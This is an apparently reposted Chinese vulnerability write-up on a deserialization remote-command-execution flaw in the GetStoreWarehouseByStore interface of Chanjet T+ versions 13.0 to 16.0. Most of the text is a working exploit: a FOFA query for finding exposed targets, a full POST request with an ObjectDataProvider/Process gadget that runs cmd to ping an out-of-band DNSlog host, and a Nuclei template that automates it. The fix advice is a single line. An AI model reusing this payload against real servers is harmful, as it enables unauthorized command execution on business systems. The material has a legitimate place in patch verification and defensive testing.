免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

![]()
Ⅰ、漏洞描述
T+是用友畅捷通推出的一款新型互联网企业管理系统,T+能够满足成长型小微企业对其灵活业务流程的管控需求,重点解决往来业务管理、订单跟踪、资金、库存等管理难题。用户可以通过各种固定或移动设备随时随地迅速获取企业实时、动态的运营信息。
畅捷通T+GetStoreWarehouseByStore接口处存在反序列化漏洞 ,恶意攻击者可以通过构造恶意的序列化请求在目标服务器上执行任意命令。
影响版本
13.0≤ 畅捷通T+≤16.0
Ⅱ、fofa语句
app="畅捷通-TPlus"
Ⅲ、漏洞复现
POC
POST /tplus/ajaxpro/Ufida.T.DI.UIP.RRA.RRATableController,Ufida.T.DI.UIP.ashx?method=GetStoreWarehouseByStore HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 0{"storeID":{"__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35","MethodName":"Start","ObjectInstance":{"__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089","StartInfo": {"__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089","FileName":"cmd", "Arguments":"/c ping your-dns "}}}

}1、发送数据包,访问DNSlog

2、查看DNSlog记录
3、无回显命令执行

4、命令执行成功

Ⅳ、Nuclei-POC
id: CJT-GetStoreWarehouseByStore-RCEinfo:name: 畅捷通T+GetStoreWarehouseByStore接口处存在反序列化RCE漏洞 ,恶意攻击者可以通过构造恶意的序列化请求在目标服务器上执行任意命令。author: WLFseverity: highmetadata: fofa-query: app="畅捷通-TPlus"
variables:filename: "{{to_lower(rand_base(10))}}"boundary: "{{to_lower(rand_base(20))}}"
http:- raw:- |POST /tplus/ajaxpro/Ufida.T.DI.UIP.RRA.RRATableController,Ufida.T.DI.UIP.ashx?method=GetStoreWarehouseByStore HTTP/1.1Host: {{Hostname}}Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36Content-Length: 0{"storeID":{"__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35","MethodName":"Start","ObjectInstance":{"__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089","StartInfo": {"__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089","FileName":"cmd", "Arguments":"/c ping {{interactsh-url}} "}}}}matchers:- type: dsldsl:- contains(interactsh_protocol, "dns")condition: andⅤ、修复建议
升级至安全版本






)





)


1342 - 1344 题)
登录)

